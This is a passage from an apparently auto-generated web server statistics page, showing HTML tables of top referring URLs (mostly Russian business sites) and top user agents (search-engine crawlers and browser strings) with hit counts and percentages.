<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://surrogatemoms.ru/">https://surrogatemoms.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://trailer.monster/">https://trailer.monster/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://ua.xn--80aae7avmmg0g.net/">https://ua.xn--80aae7avmmg0g.net/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>88</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://uglekislygaz.ru/uslugi/">https://uglekislygaz.ru/uslugi/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://ukavenue.ru/kejsy/">https://ukavenue.ru/kejsy/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>90</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://vadstudio.biz/">https://vadstudio.biz/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.bing.com/">https://www.bing.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>92</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.google.co.uk/">https://www.google.co.uk/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>93</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.kolavent.ru/katalog/">https://www.kolavent.ru/katalog/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://yakimal.com/">https://yakimal.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>95</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://krasnodar-compdoc.ru">http://krasnodar-compdoc.ru</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>96</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://rentcar123.ru/">http://rentcar123.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>97</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://rentcar123.ru/kruglosutochno">http://rentcar123.ru/kruglosutochno</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>98</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://44a.ru/">https://44a.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://avantiz.pro">https://avantiz.pro</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>100</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://avtoservis-suzuki.ru/">https://avtoservis-suzuki.ru/</A></FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<A NAME="TOPAGENTS"></A>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=CENTER COLSPAN=4>Top 200 of 635 Total User Agents</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=center><FONT SIZE="-1">#</FONT></TH>
<TH BGCOLOR="#008040" ALIGN=center COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH BGCOLOR="#00E0FF" ALIGN=center><FONT SIZE="-1">User Agent</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1425</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">13.20%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; SeznamBot/3.2; +http://napoveda.sezn</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1199</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">11.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>580</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.37%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>467</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.32%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bi</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>430</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.98%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 14_8_1 like Mac OS X) Appl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>423</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.92%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>380</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.52%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ZoominfoBot (zoominfobot at zoominfo dot com)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>249</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.31%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">The Knowledge AI</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>239</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 15_1 like Mac OS X) AppleW</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>228</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>157</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.45%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/ro</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>127</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.c</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.16%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmaste</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>109</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/6</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.99%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/6</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>101</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.94%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/r</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.87%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; U; Android 8.1.0; zh-CN; EML-AL00 Build/H</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.87%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 15_1_1 like Mac OS X) Appl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>92</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.85%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Googlebot-Image/1.0</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.80%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Adsbot/3.1; +https://seostar.co/robo</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) App</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>84</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.78%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 14_4_2 like Mac OS X) Appl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.72%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.70%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.co</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.67%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.63%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsear</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 13_5_1 like Mac OS X) Appl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 14_8 like Mac OS X) AppleW</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.60%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 10; SM-G960F) AppleWebKit/537.36 </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 11; SM-F711U) AppleWebKit/537.36 </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 11; SM-G975U1) AppleWebKit/537.36</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>61</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (X11; Linux i686 (x86_64)) AppleWebKit/537.36 (KH</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.54%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Baiduspider-render/2.0; +http://www.</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>55</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.51%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>53</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.49%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/6</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.48%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.48%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">YisouSpider</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; BLEXBot/1.0; +http://webmeup-crawler</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Linux x86_64; Mail.RU_Bot/2.0; +http</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">facebookexternalhit/1.1 (+http://www.facebook.com/externalhit</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Barkrowler/0.9; +https://babbar.tech</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 11; SM-A326U) AppleWebKit/537.36 </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 11; Pixel 3a) AppleWebKit/537.36 </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) A</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWe</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:52.0) Gecko/</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>53</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bo</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 5.1.1; SM-J111F) AppleWebKit/537.</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>55</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/201001</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>56</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; +centuryb.o.t9[at]gmail.com)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>57</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Apache-HttpClient/4.5.2 (Java/1.8.0_151)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 10; SM-N960U) AppleWebKit/537.36 </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>59</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">python-requests/2.26.0</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ALittle Client</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>61</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/6</FONT></TD></TR>
<TR>
